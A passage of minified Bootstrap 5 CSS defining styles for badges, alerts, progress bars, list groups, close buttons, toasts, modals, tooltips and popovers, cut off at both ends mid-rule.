var(--bs-badge-padding-x);font-size:var(--bs-badge-font-size);font-weight:var(--bs-badge-font-weight);line-height:1;color:var(--bs-badge-color);text-align:center;white-space:nowrap;vertical-align:baseline;border-radius:var(--bs-badge-border-radius)}.badge:empty{display:none}.btn .badge{position:relative;top:-1px}.alert{--bs-alert-bg:transparent;--bs-alert-padding-x:1rem;--bs-alert-padding-y:1rem;--bs-alert-margin-bottom:1rem;--bs-alert-color:inherit;--bs-alert-border-color:transparent;--bs-alert-border:var(--bs-border-width) solid var(--bs-alert-border-color);--bs-alert-border-radius:0.375rem;--bs-alert-link-color:inherit;position:relative;padding:var(--bs-alert-padding-y) var(--bs-alert-padding-x);margin-bottom:var(--bs-alert-margin-bottom);color:var(--bs-alert-color);background-color:var(--bs-alert-bg);border:var(--bs-alert-border);border-radius:var(--bs-alert-border-radius)}.alert-heading{color:inherit}.alert-link{font-weight:700;color:var(--bs-alert-link-color)}.alert-dismissible{padding-right:3rem}.alert-dismissible .btn-close{position:absolute;top:0;right:0;z-index:2;padding:1.25rem 1rem}.alert-primary{--bs-alert-color:var(--bs-primary-text);--bs-alert-bg:var(--bs-primary-bg-subtle);--bs-alert-border-color:var(--bs-primary-border-subtle);--bs-alert-link-color:var(--bs-primary-text)}.alert-secondary{--bs-alert-color:var(--bs-secondary-text);--bs-alert-bg:var(--bs-secondary-bg-subtle);--bs-alert-border-color:var(--bs-secondary-border-subtle);--bs-alert-link-color:var(--bs-secondary-text)}.alert-success{--bs-alert-color:var(--bs-success-text);--bs-alert-bg:var(--bs-success-bg-subtle);--bs-alert-border-color:var(--bs-success-border-subtle);--bs-alert-link-color:var(--bs-success-text)}.alert-info{--bs-alert-color:var(--bs-info-text);--bs-alert-bg:var(--bs-info-bg-subtle);--bs-alert-border-color:var(--bs-info-border-subtle);--bs-alert-link-color:var(--bs-info-text)}.alert-warning{--bs-alert-color:var(--bs-warning-text);--bs-alert-bg:var(--bs-warning-bg-subtle);--bs-alert-border-color:var(--bs-warning-border-subtle);--bs-alert-link-color:var(--bs-warning-text)}.alert-danger{--bs-alert-color:var(--bs-danger-text);--bs-alert-bg:var(--bs-danger-bg-subtle);--bs-alert-border-color:var(--bs-danger-border-subtle);--bs-alert-link-color:var(--bs-danger-text)}.alert-light{--bs-alert-color:var(--bs-light-text);--bs-alert-bg:var(--bs-light-bg-subtle);--bs-alert-border-color:var(--bs-light-border-subtle);--bs-alert-link-color:var(--bs-light-text)}.alert-dark{--bs-alert-color:var(--bs-dark-text);--bs-alert-bg:var(--bs-dark-bg-subtle);--bs-alert-border-color:var(--bs-dark-border-subtle);--bs-alert-link-color:var(--bs-dark-text)}@keyframes progress-bar-stripes{0%{background-position-x:1rem}}.progress,.progress-stacked{--bs-progress-height:1rem;--bs-progress-font-size:0.75rem;--bs-progress-bg:var(--bs-secondary-bg);--bs-progress-border-radius:var(--bs-border-radius);--bs-progress-box-shadow:var(--bs-box-shadow-inset);--bs-progress-bar-color:#fff;--bs-progress-bar-bg:#0d6efd;--bs-progress-bar-transition:width 0.6s ease;display:flex;height:var(--bs-progress-height);overflow:hidden;font-size:var(--bs-progress-font-size);background-color:var(--bs-progress-bg);border-radius:var(--bs-progress-border-radius)}.progress-bar{display:flex;flex-direction:column;justify-content:center;overflow:hidden;color:var(--bs-progress-bar-color);text-align:center;white-space:nowrap;background-color:var(--bs-progress-bar-bg);transition:var(--bs-progress-bar-transition)}@media (prefers-reduced-motion:reduce){.progress-bar{transition:none}}.progress-bar-striped{background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-size:var(--bs-progress-height) var(--bs-progress-height)}.progress-stacked>.progress{overflow:visible}.progress-stacked>.progress>.progress-bar{width:100%}.progress-bar-animated{animation:1s linear infinite progress-bar-stripes}@media (prefers-reduced-motion:reduce){.progress-bar-animated{animation:none}}.list-group{--bs-list-group-color:var(--bs-body-color);--bs-list-group-bg:var(--bs-body-bg);--bs-list-group-border-color:var(--bs-border-color);--bs-list-group-border-width:var(--bs-border-width);--bs-list-group-border-radius:var(--bs-border-radius);--bs-list-group-item-padding-x:1rem;--bs-list-group-item-padding-y:0.5rem;--bs-list-group-action-color:var(--bs-secondary-color);--bs-list-group-action-hover-color:var(--bs-emphasis-color);--bs-list-group-action-hover-bg:var(--bs-tertiary-bg);--bs-list-group-action-active-color:var(--bs-body-color);--bs-list-group-action-active-bg:var(--bs-secondary-bg);--bs-list-group-disabled-color:var(--bs-secondary-color);--bs-list-group-disabled-bg:var(--bs-body-bg);--bs-list-group-active-color:#fff;--bs-list-group-active-bg:#0d6efd;--bs-list-group-active-border-color:#0d6efd;display:flex;flex-direction:column;padding-left:0;margin-bottom:0;border-radius:var(--bs-list-group-border-radius)}.list-group-numbered{list-style-type:none;counter-reset:section}.list-group-numbered>.list-group-item::before{content:counters(section, ".") ". ";counter-increment:section}.list-group-item-action{width:100%;color:var(--bs-list-group-action-color);text-align:inherit}.list-group-item-action:focus,.list-group-item-action:hover{z-index:1;color:var(--bs-list-group-action-hover-color);text-decoration:none;background-color:var(--bs-list-group-action-hover-bg)}.list-group-item-action:active{color:var(--bs-list-group-action-active-color);background-color:var(--bs-list-group-action-active-bg)}.list-group-item{position:relative;display:block;padding:var(--bs-list-group-item-padding-y) var(--bs-list-group-item-padding-x);color:var(--bs-list-group-color);text-decoration:none;background-color:var(--bs-list-group-bg);border:var(--bs-list-group-border-width) solid var(--bs-list-group-border-color)}.list-group-item:first-child{border-top-left-radius:inherit;border-top-right-radius:inherit}.list-group-item:last-child{border-bottom-right-radius:inherit;border-bottom-left-radius:inherit}.list-group-item.disabled,.list-group-item:disabled{color:var(--bs-list-group-disabled-color);pointer-events:none;background-color:var(--bs-list-group-disabled-bg)}.list-group-item.active{z-index:2;color:var(--bs-list-group-active-color);background-color:var(--bs-list-group-active-bg);border-color:var(--bs-list-group-active-border-color)}.list-group-item+.list-group-item{border-top-width:0}.list-group-item+.list-group-item.active{margin-top:calc(-1 * var(--bs-list-group-border-width));border-top-width:var(--bs-list-group-border-width)}.list-group-horizontal{flex-direction:row}.list-group-horizontal>.list-group-item:first-child:not(:last-child){border-bottom-left-radius:var(--bs-list-group-border-radius);border-top-right-radius:0}.list-group-horizontal>.list-group-item:last-child:not(:first-child){border-top-right-radius:var(--bs-list-group-border-radius);border-bottom-left-radius:0}.list-group-horizontal>.list-group-item.active{margin-top:0}.list-group-horizontal>.list-group-item+.list-group-item{border-top-width:var(--bs-list-group-border-width);border-left-width:0}.list-group-horizontal>.list-group-item+.list-group-item.active{margin-left:calc(-1 * var(--bs-list-group-border-width));border-left-width:var(--bs-list-group-border-width)}@media (min-width:576px){.list-group-horizontal-sm{flex-direction:row}.list-group-horizontal-sm>.list-group-item:first-child:not(:last-child){border-bottom-left-radius:var(--bs-list-group-border-radius);border-top-right-radius:0}.list-group-horizontal-sm>.list-group-item:last-child:not(:first-child){border-top-right-radius:var(--bs-list-group-border-radius);border-bottom-left-radius:0}.list-group-horizontal-sm>.list-group-item.active{margin-top:0}.list-group-horizontal-sm>.list-group-item+.list-group-item{border-top-width:var(--bs-list-group-border-width);border-left-width:0}.list-group-horizontal-sm>.list-group-item+.list-group-item.active{margin-left:calc(-1 * var(--bs-list-group-border-width));border-left-width:var(--bs-list-group-border-width)}}@media (min-width:768px){.list-group-horizontal-md{flex-direction:row}.list-group-horizontal-md>.list-group-item:first-child:not(:last-child){border-bottom-left-radius:var(--bs-list-group-border-radius);border-top-right-radius:0}.list-group-horizontal-md>.list-group-item:last-child:not(:first-child){border-top-right-radius:var(--bs-list-group-border-radius);border-bottom-left-radius:0}.list-group-horizontal-md>.list-group-item.active{margin-top:0}.list-group-horizontal-md>.list-group-item+.list-group-item{border-top-width:var(--bs-list-group-border-width);border-left-width:0}.list-group-horizontal-md>.list-group-item+.list-group-item.active{margin-left:calc(-1 * var(--bs-list-group-border-width));border-left-width:var(--bs-list-group-border-width)}}@media (min-width:992px){.list-group-horizontal-lg{flex-direction:row}.list-group-horizontal-lg>.list-group-item:first-child:not(:last-child){border-bottom-left-radius:var(--bs-list-group-border-radius);border-top-right-radius:0}.list-group-horizontal-lg>.list-group-item:last-child:not(:first-child){border-top-right-radius:var(--bs-list-group-border-radius);border-bottom-left-radius:0}.list-group-horizontal-lg>.list-group-item.active{margin-top:0}.list-group-horizontal-lg>.list-group-item+.list-group-item{border-top-width:var(--bs-list-group-border-width);border-left-width:0}.list-group-horizontal-lg>.list-group-item+.list-group-item.active{margin-left:calc(-1 * var(--bs-list-group-border-width));border-left-width:var(--bs-list-group-border-width)}}@media (min-width:1200px){.list-group-horizontal-xl{flex-direction:row}.list-group-horizontal-xl>.list-group-item:first-child:not(:last-child){border-bottom-left-radius:var(--bs-list-group-border-radius);border-top-right-radius:0}.list-group-horizontal-xl>.list-group-item:last-child:not(:first-child){border-top-right-radius:var(--bs-list-group-border-radius);border-bottom-left-radius:0}.list-group-horizontal-xl>.list-group-item.active{margin-top:0}.list-group-horizontal-xl>.list-group-item+.list-group-item{border-top-width:var(--bs-list-group-border-width);border-left-width:0}.list-group-horizontal-xl>.list-group-item+.list-group-item.active{margin-left:calc(-1 * var(--bs-list-group-border-width));border-left-width:var(--bs-list-group-border-width)}}@media (min-width:1400px){.list-group-horizontal-xxl{flex-direction:row}.list-group-horizontal-xxl>.list-group-item:first-child:not(:last-child){border-bottom-left-radius:var(--bs-list-group-border-radius);border-top-right-radius:0}.list-group-horizontal-xxl>.list-group-item:last-child:not(:first-child){border-top-right-radius:var(--bs-list-group-border-radius);border-bottom-left-radius:0}.list-group-horizontal-xxl>.list-group-item.active{margin-top:0}.list-group-horizontal-xxl>.list-group-item+.list-group-item{border-top-width:var(--bs-list-group-border-width);border-left-width:0}.list-group-horizontal-xxl>.list-group-item+.list-group-item.active{margin-left:calc(-1 * var(--bs-list-group-border-width));border-left-width:var(--bs-list-group-border-width)}}.list-group-flush{border-radius:0}.list-group-flush>.list-group-item{border-width:0 0 var(--bs-list-group-border-width)}.list-group-flush>.list-group-item:last-child{border-bottom-width:0}.list-group-item-primary{--bs-list-group-color:var(--bs-primary-text);--bs-list-group-bg:var(--bs-primary-bg-subtle);--bs-list-group-border-color:var(--bs-primary-border-subtle)}.list-group-item-primary.list-group-item-action:focus,.list-group-item-primary.list-group-item-action:hover{--bs-list-group-action-hover-color:var(--bs-emphasis-color);--bs-list-group-action-hover-bg:var(--bs-primary-border-subtle)}.list-group-item-primary.list-group-item-action:active{--bs-list-group-active-color:var(--bs-emphasis-color);--bs-list-group-active-bg:var(--bs-primary-text);--bs-list-group-active-border-color:var(--bs-primary-text)}.list-group-item-secondary{--bs-list-group-color:var(--bs-secondary-text);--bs-list-group-bg:var(--bs-secondary-bg-subtle);--bs-list-group-border-color:var(--bs-secondary-border-subtle)}.list-group-item-secondary.list-group-item-action:focus,.list-group-item-secondary.list-group-item-action:hover{--bs-list-group-action-hover-color:var(--bs-emphasis-color);--bs-list-group-action-hover-bg:var(--bs-secondary-border-subtle)}.list-group-item-secondary.list-group-item-action:active{--bs-list-group-active-color:var(--bs-emphasis-color);--bs-list-group-active-bg:var(--bs-secondary-text);--bs-list-group-active-border-color:var(--bs-secondary-text)}.list-group-item-success{--bs-list-group-color:var(--bs-success-text);--bs-list-group-bg:var(--bs-success-bg-subtle);--bs-list-group-border-color:var(--bs-success-border-subtle)}.list-group-item-success.list-group-item-action:focus,.list-group-item-success.list-group-item-action:hover{--bs-list-group-action-hover-color:var(--bs-emphasis-color);--bs-list-group-action-hover-bg:var(--bs-success-border-subtle)}.list-group-item-success.list-group-item-action:active{--bs-list-group-active-color:var(--bs-emphasis-color);--bs-list-group-active-bg:var(--bs-success-text);--bs-list-group-active-border-color:var(--bs-success-text)}.list-group-item-info{--bs-list-group-color:var(--bs-info-text);--bs-list-group-bg:var(--bs-info-bg-subtle);--bs-list-group-border-color:var(--bs-info-border-subtle)}.list-group-item-info.list-group-item-action:focus,.list-group-item-info.list-group-item-action:hover{--bs-list-group-action-hover-color:var(--bs-emphasis-color);--bs-list-group-action-hover-bg:var(--bs-info-border-subtle)}.list-group-item-info.list-group-item-action:active{--bs-list-group-active-color:var(--bs-emphasis-color);--bs-list-group-active-bg:var(--bs-info-text);--bs-list-group-active-border-color:var(--bs-info-text)}.list-group-item-warning{--bs-list-group-color:var(--bs-warning-text);--bs-list-group-bg:var(--bs-warning-bg-subtle);--bs-list-group-border-color:var(--bs-warning-border-subtle)}.list-group-item-warning.list-group-item-action:focus,.list-group-item-warning.list-group-item-action:hover{--bs-list-group-action-hover-color:var(--bs-emphasis-color);--bs-list-group-action-hover-bg:var(--bs-warning-border-subtle)}.list-group-item-warning.list-group-item-action:active{--bs-list-group-active-color:var(--bs-emphasis-color);--bs-list-group-active-bg:var(--bs-warning-text);--bs-list-group-active-border-color:var(--bs-warning-text)}.list-group-item-danger{--bs-list-group-color:var(--bs-danger-text);--bs-list-group-bg:var(--bs-danger-bg-subtle);--bs-list-group-border-color:var(--bs-danger-border-subtle)}.list-group-item-danger.list-group-item-action:focus,.list-group-item-danger.list-group-item-action:hover{--bs-list-group-action-hover-color:var(--bs-emphasis-color);--bs-list-group-action-hover-bg:var(--bs-danger-border-subtle)}.list-group-item-danger.list-group-item-action:active{--bs-list-group-active-color:var(--bs-emphasis-color);--bs-list-group-active-bg:var(--bs-danger-text);--bs-list-group-active-border-color:var(--bs-danger-text)}.list-group-item-light{--bs-list-group-color:var(--bs-light-text);--bs-list-group-bg:var(--bs-light-bg-subtle);--bs-list-group-border-color:var(--bs-light-border-subtle)}.list-group-item-light.list-group-item-action:focus,.list-group-item-light.list-group-item-action:hover{--bs-list-group-action-hover-color:var(--bs-emphasis-color);--bs-list-group-action-hover-bg:var(--bs-light-border-subtle)}.list-group-item-light.list-group-item-action:active{--bs-list-group-active-color:var(--bs-emphasis-color);--bs-list-group-active-bg:var(--bs-light-text);--bs-list-group-active-border-color:var(--bs-light-text)}.list-group-item-dark{--bs-list-group-color:var(--bs-dark-text);--bs-list-group-bg:var(--bs-dark-bg-subtle);--bs-list-group-border-color:var(--bs-dark-border-subtle)}.list-group-item-dark.list-group-item-action:focus,.list-group-item-dark.list-group-item-action:hover{--bs-list-group-action-hover-color:var(--bs-emphasis-color);--bs-list-group-action-hover-bg:var(--bs-dark-border-subtle)}.list-group-item-dark.list-group-item-action:active{--bs-list-group-active-color:var(--bs-emphasis-color);--bs-list-group-active-bg:var(--bs-dark-text);--bs-list-group-active-border-color:var(--bs-dark-text)}.btn-close{--bs-btn-close-color:#000;--bs-btn-close-bg:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%23000'%3e%3cpath d='M.293.293a1 1 0 0 1 1.414 0L8 6.586 14.293.293a1 1 0 1 1 1.414 1.414L9.414 8l6.293 6.293a1 1 0 0 1-1.414 1.414L8 9.414l-6.293 6.293a1 1 0 0 1-1.414-1.414L6.586 8 .293 1.707a1 1 0 0 1 0-1.414z'/%3e%3c/svg%3e");--bs-btn-close-opacity:0.5;--bs-btn-close-hover-opacity:0.75;--bs-btn-close-focus-shadow:0 0 0 0.25rem rgba(13, 110, 253, 0.25);--bs-btn-close-focus-opacity:1;--bs-btn-close-disabled-opacity:0.25;--bs-btn-close-white-filter:invert(1) grayscale(100%) brightness(200%);box-sizing:content-box;width:1em;height:1em;padding:.25em .25em;color:var(--bs-btn-close-color);background:transparent var(--bs-btn-close-bg) center/1em auto no-repeat;border:0;border-radius:.375rem;opacity:var(--bs-btn-close-opacity)}.btn-close:hover{color:var(--bs-btn-close-color);text-decoration:none;opacity:var(--bs-btn-close-hover-opacity)}.btn-close:focus{outline:0;box-shadow:var(--bs-btn-close-focus-shadow);opacity:var(--bs-btn-close-focus-opacity)}.btn-close.disabled,.btn-close:disabled{pointer-events:none;-webkit-user-select:none;-moz-user-select:none;user-select:none;opacity:var(--bs-btn-close-disabled-opacity)}.btn-close-white{filter:var(--bs-btn-close-white-filter)}[data-bs-theme=dark] .btn-close{filter:var(--bs-btn-close-white-filter)}.toast{--bs-toast-zindex:1090;--bs-toast-padding-x:0.75rem;--bs-toast-padding-y:0.5rem;--bs-toast-spacing:1.5rem;--bs-toast-max-width:350px;--bs-toast-font-size:0.875rem;--bs-toast-color: ;--bs-toast-bg:rgba(var(--bs-body-bg-rgb), 0.85);--bs-toast-border-width:var(--bs-border-width);--bs-toast-border-color:var(--bs-border-color-translucent);--bs-toast-border-radius:var(--bs-border-radius);--bs-toast-box-shadow:var(--bs-box-shadow);--bs-toast-header-color:var(--bs-secondary-color);--bs-toast-header-bg:rgba(var(--bs-body-bg-rgb), 0.85);--bs-toast-header-border-color:var(--bs-border-color-translucent);width:var(--bs-toast-max-width);max-width:100%;font-size:var(--bs-toast-font-size);color:var(--bs-toast-color);pointer-events:auto;background-color:var(--bs-toast-bg);background-clip:padding-box;border:var(--bs-toast-border-width) solid var(--bs-toast-border-color);box-shadow:var(--bs-toast-box-shadow);border-radius:var(--bs-toast-border-radius)}.toast.showing{opacity:0}.toast:not(.show){display:none}.toast-container{--bs-toast-zindex:1090;position:absolute;z-index:var(--bs-toast-zindex);width:-webkit-max-content;width:-moz-max-content;width:max-content;max-width:100%;pointer-events:none}.toast-container>:not(:last-child){margin-bottom:var(--bs-toast-spacing)}.toast-header{display:flex;align-items:center;padding:var(--bs-toast-padding-y) var(--bs-toast-padding-x);color:var(--bs-toast-header-color);background-color:var(--bs-toast-header-bg);background-clip:padding-box;border-bottom:var(--bs-toast-border-width) solid var(--bs-toast-header-border-color);border-top-left-radius:calc(var(--bs-toast-border-radius) - var(--bs-toast-border-width));border-top-right-radius:calc(var(--bs-toast-border-radius) - var(--bs-toast-border-width))}.toast-header .btn-close{margin-right:calc(-.5 * var(--bs-toast-padding-x));margin-left:var(--bs-toast-padding-x)}.toast-body{padding:var(--bs-toast-padding-x);word-wrap:break-word}.modal{--bs-modal-zindex:1055;--bs-modal-width:500px;--bs-modal-padding:1rem;--bs-modal-margin:0.5rem;--bs-modal-color: ;--bs-modal-bg:var(--bs-body-bg);--bs-modal-border-color:var(--bs-border-color-translucent);--bs-modal-border-width:var(--bs-border-width);--bs-modal-border-radius:var(--bs-border-radius-lg);--bs-modal-box-shadow:0 0.125rem 0.25rem rgba(var(--bs-body-color-rgb), 0.075);--bs-modal-inner-border-radius:calc(var(--bs-border-radius-lg) - (var(--bs-border-width)));--bs-modal-header-padding-x:1rem;--bs-modal-header-padding-y:1rem;--bs-modal-header-padding:1rem 1rem;--bs-modal-header-border-color:var(--bs-border-color);--bs-modal-header-border-width:var(--bs-border-width);--bs-modal-title-line-height:1.5;--bs-modal-footer-gap:0.5rem;--bs-modal-footer-bg: ;--bs-modal-footer-border-color:var(--bs-border-color);--bs-modal-footer-border-width:var(--bs-border-width);position:fixed;top:0;left:0;z-index:var(--bs-modal-zindex);display:none;width:100%;height:100%;overflow-x:hidden;overflow-y:auto;outline:0}.modal-dialog{position:relative;width:auto;margin:var(--bs-modal-margin);pointer-events:none}.modal.fade .modal-dialog{transition:transform .3s ease-out;transform:translate(0,-50px)}@media (prefers-reduced-motion:reduce){.modal.fade .modal-dialog{transition:none}}.modal.show .modal-dialog{transform:none}.modal.modal-static .modal-dialog{transform:scale(1.02)}.modal-dialog-scrollable{height:calc(100% - var(--bs-modal-margin) * 2)}.modal-dialog-scrollable .modal-content{max-height:100%;overflow:hidden}.modal-dialog-scrollable .modal-body{overflow-y:auto}.modal-dialog-centered{display:flex;align-items:center;min-height:calc(100% - var(--bs-modal-margin) * 2)}.modal-content{position:relative;display:flex;flex-direction:column;width:100%;color:var(--bs-modal-color);pointer-events:auto;background-color:var(--bs-modal-bg);background-clip:padding-box;border:var(--bs-modal-border-width) solid var(--bs-modal-border-color);border-radius:var(--bs-modal-border-radius);outline:0}.modal-backdrop{--bs-backdrop-zindex:1050;--bs-backdrop-bg:#000;--bs-backdrop-opacity:0.5;position:fixed;top:0;left:0;z-index:var(--bs-backdrop-zindex);width:100vw;height:100vh;background-color:var(--bs-backdrop-bg)}.modal-backdrop.fade{opacity:0}.modal-backdrop.show{opacity:var(--bs-backdrop-opacity)}.modal-header{display:flex;flex-shrink:0;align-items:center;justify-content:space-between;padding:var(--bs-modal-header-padding);border-bottom:var(--bs-modal-header-border-width) solid var(--bs-modal-header-border-color);border-top-left-radius:var(--bs-modal-inner-border-radius);border-top-right-radius:var(--bs-modal-inner-border-radius)}.modal-header .btn-close{padding:calc(var(--bs-modal-header-padding-y) * .5) calc(var(--bs-modal-header-padding-x) * .5);margin:calc(-.5 * var(--bs-modal-header-padding-y)) calc(-.5 * var(--bs-modal-header-padding-x)) calc(-.5 * var(--bs-modal-header-padding-y)) auto}.modal-title{margin-bottom:0;line-height:var(--bs-modal-title-line-height)}.modal-body{position:relative;flex:1 1 auto;padding:var(--bs-modal-padding)}.modal-footer{display:flex;flex-shrink:0;flex-wrap:wrap;align-items:center;justify-content:flex-end;padding:calc(var(--bs-modal-padding) - var(--bs-modal-footer-gap) * .5);background-color:var(--bs-modal-footer-bg);border-top:var(--bs-modal-footer-border-width) solid var(--bs-modal-footer-border-color);border-bottom-right-radius:var(--bs-modal-inner-border-radius);border-bottom-left-radius:var(--bs-modal-inner-border-radius)}.modal-footer>*{margin:calc(var(--bs-modal-footer-gap) * .5)}@media (min-width:576px){.modal{--bs-modal-margin:1.75rem;--bs-modal-box-shadow:0 0.5rem 1rem rgba(var(--bs-body-color-rgb), 0.15)}.modal-dialog{max-width:var(--bs-modal-width);margin-right:auto;margin-left:auto}.modal-sm{--bs-modal-width:300px}}@media (min-width:992px){.modal-lg,.modal-xl{--bs-modal-width:800px}}@media (min-width:1200px){.modal-xl{--bs-modal-width:1140px}}.modal-fullscreen{width:100vw;max-width:none;height:100%;margin:0}.modal-fullscreen .modal-content{height:100%;border:0;border-radius:0}.modal-fullscreen .modal-footer,.modal-fullscreen .modal-header{border-radius:0}.modal-fullscreen .modal-body{overflow-y:auto}@media (max-width:575.98px){.modal-fullscreen-sm-down{width:100vw;max-width:none;height:100%;margin:0}.modal-fullscreen-sm-down .modal-content{height:100%;border:0;border-radius:0}.modal-fullscreen-sm-down .modal-footer,.modal-fullscreen-sm-down .modal-header{border-radius:0}.modal-fullscreen-sm-down .modal-body{overflow-y:auto}}@media (max-width:767.98px){.modal-fullscreen-md-down{width:100vw;max-width:none;height:100%;margin:0}.modal-fullscreen-md-down .modal-content{height:100%;border:0;border-radius:0}.modal-fullscreen-md-down .modal-footer,.modal-fullscreen-md-down .modal-header{border-radius:0}.modal-fullscreen-md-down .modal-body{overflow-y:auto}}@media (max-width:991.98px){.modal-fullscreen-lg-down{width:100vw;max-width:none;height:100%;margin:0}.modal-fullscreen-lg-down .modal-content{height:100%;border:0;border-radius:0}.modal-fullscreen-lg-down .modal-footer,.modal-fullscreen-lg-down .modal-header{border-radius:0}.modal-fullscreen-lg-down .modal-body{overflow-y:auto}}@media (max-width:1199.98px){.modal-fullscreen-xl-down{width:100vw;max-width:none;height:100%;margin:0}.modal-fullscreen-xl-down .modal-content{height:100%;border:0;border-radius:0}.modal-fullscreen-xl-down .modal-footer,.modal-fullscreen-xl-down .modal-header{border-radius:0}.modal-fullscreen-xl-down .modal-body{overflow-y:auto}}@media (max-width:1399.98px){.modal-fullscreen-xxl-down{width:100vw;max-width:none;height:100%;margin:0}.modal-fullscreen-xxl-down .modal-content{height:100%;border:0;border-radius:0}.modal-fullscreen-xxl-down .modal-footer,.modal-fullscreen-xxl-down .modal-header{border-radius:0}.modal-fullscreen-xxl-down .modal-body{overflow-y:auto}}.tooltip{--bs-tooltip-zindex:1080;--bs-tooltip-max-width:200px;--bs-tooltip-padding-x:0.5rem;--bs-tooltip-padding-y:0.25rem;--bs-tooltip-margin: ;--bs-tooltip-font-size:0.875rem;--bs-tooltip-color:var(--bs-body-bg);--bs-tooltip-bg:var(--bs-emphasis-color);--bs-tooltip-border-radius:var(--bs-border-radius);--bs-tooltip-opacity:0.9;--bs-tooltip-arrow-width:0.8rem;--bs-tooltip-arrow-height:0.4rem;z-index:var(--bs-tooltip-zindex);display:block;padding:var(--bs-tooltip-arrow-height);margin:var(--bs-tooltip-margin);font-family:var(--bs-font-sans-serif);font-style:normal;font-weight:400;line-height:1.5;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;white-space:normal;word-spacing:normal;line-break:auto;font-size:var(--bs-tooltip-font-size);word-wrap:break-word;opacity:0}.tooltip.show{opacity:var(--bs-tooltip-opacity)}.tooltip .tooltip-arrow{display:block;width:var(--bs-tooltip-arrow-width);height:var(--bs-tooltip-arrow-height)}.tooltip .tooltip-arrow::before{position:absolute;content:"";border-color:transparent;border-style:solid}.bs-tooltip-auto[data-popper-placement^=top] .tooltip-arrow,.bs-tooltip-top .tooltip-arrow{bottom:0}.bs-tooltip-auto[data-popper-placement^=top] .tooltip-arrow::before,.bs-tooltip-top .tooltip-arrow::before{top:-1px;border-width:var(--bs-tooltip-arrow-height) calc(var(--bs-tooltip-arrow-width) * .5) 0;border-top-color:var(--bs-tooltip-bg)}.bs-tooltip-auto[data-popper-placement^=right] .tooltip-arrow,.bs-tooltip-end .tooltip-arrow{left:0;width:var(--bs-tooltip-arrow-height);height:var(--bs-tooltip-arrow-width)}.bs-tooltip-auto[data-popper-placement^=right] .tooltip-arrow::before,.bs-tooltip-end .tooltip-arrow::before{right:-1px;border-width:calc(var(--bs-tooltip-arrow-width) * .5) var(--bs-tooltip-arrow-height) calc(var(--bs-tooltip-arrow-width) * .5) 0;border-right-color:var(--bs-tooltip-bg)}.bs-tooltip-auto[data-popper-placement^=bottom] .tooltip-arrow,.bs-tooltip-bottom .tooltip-arrow{top:0}.bs-tooltip-auto[data-popper-placement^=bottom] .tooltip-arrow::before,.bs-tooltip-bottom .tooltip-arrow::before{bottom:-1px;border-width:0 calc(var(--bs-tooltip-arrow-width) * .5) var(--bs-tooltip-arrow-height);border-bottom-color:var(--bs-tooltip-bg)}.bs-tooltip-auto[data-popper-placement^=left] .tooltip-arrow,.bs-tooltip-start .tooltip-arrow{right:0;width:var(--bs-tooltip-arrow-height);height:var(--bs-tooltip-arrow-width)}.bs-tooltip-auto[data-popper-placement^=left] .tooltip-arrow::before,.bs-tooltip-start .tooltip-arrow::before{left:-1px;border-width:calc(var(--bs-tooltip-arrow-width) * .5) 0 calc(var(--bs-tooltip-arrow-width) * .5) var(--bs-tooltip-arrow-height);border-left-color:var(--bs-tooltip-bg)}.tooltip-inner{max-width:var(--bs-tooltip-max-width);padding:var(--bs-tooltip-padding-y) var(--bs-tooltip-padding-x);color:var(--bs-tooltip-color);text-align:center;background-color:var(--bs-tooltip-bg);border-radius:var(--bs-tooltip-border-radius)}.popover{--bs-popover-zindex:1070;--bs-popover-max-width:276px;--bs-popover-font-size:0.875rem;--bs-popover-bg:var(--bs-body-bg);--bs-popover-border-width:var(--bs-border-width);--bs-popover-border-color:var(--bs-border-color-translucent);--bs-popover-border-radius:var(--bs-border-radius-lg);--bs-popover-inner-border-radius:calc(var(--bs-border-radius-lg) - var(--bs-border-width));--bs-popover-box-shadow:0 0.5rem 1rem rgba(var(--bs-body-color-rgb), 0.15);--bs-popover-header-padding-x:1rem;--bs-popover-header-padding-y:0.5rem;--bs-popover-header-font-size:1rem;--bs-popover-header-color: ;--bs-popover-header-bg:var(--bs-secondary-bg);--bs-popover-body-padding-x:1rem;--bs-popover-body-padding-y:1rem;--bs-popover-body-color:var(--bs-body-color);--bs-popover-arrow-width:1rem;--bs-popover-arrow-height:0.5rem;--bs-popover-arrow-border:var(--bs-popover-border-color);z-index:var(--bs-popover-zindex);display:block;max-width:var(--bs-popover-max-width);font-family:var(--bs-font-sans-serif);font-style:normal;font-weight:400;line-height:1.5;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;white-space:normal;word-spacing:normal;line-break:auto;font-size:var(--bs-popover-font-size);word-wrap:break-word;background-color:var(--bs-popover-bg);background-clip:padding-box;border:var(--bs-popover-border-width) solid var(--bs-popover-border-color);border-radius:var(--bs-popover-border-radius)}.popover .popover-arrow{display:block;width:var(--bs-popover-arrow-width);height:var(--bs-popover-arrow-height)}.popover .popover-arrow::after,.popover .popover-arrow::before{position:absolute;display:block;content:"";border-color:transparent;border-style:solid;border-width:0}.bs-popover-auto[data-popper-placement^=top]>.popover-arrow,.bs-popover-top>.popover-arrow{bottom:calc(-1 * (var(--bs-popover-arrow-height)) - var(--bs-popover-border-width))}.bs-popover-auto[data-popper-placement^=top]>.popover-arrow::after,.bs-popover-auto[data-popper-placement^=top]>.popover-arrow::before,.bs-popover-top>.popover-arrow::after,.bs-popover-top>.popover-arrow::before{border-width:var(--bs-popover-arrow-height) calc(var(--bs-popover-arrow-width) * .5) 0}.bs-popover-auto[data-popper-placement^=top]>.popover-arrow::before,.bs-popover-top>.popover-arrow::before{bottom:0;border-top-color:var(--bs-popover-arrow-border)}.bs-popover-auto[data-popper-placement^=top]>.popover-arrow::after,.bs-popover-top>.popover-arrow::after{bottom:var(--bs-popover-border-width);border-top-color:var(--bs-popover-bg)}.bs-popover-auto[data-popper-placement^=right]>.popover-arrow,.bs-popover-end>.popover-arrow{left:calc(-1 * (var(--bs-popover-arrow-height)) - 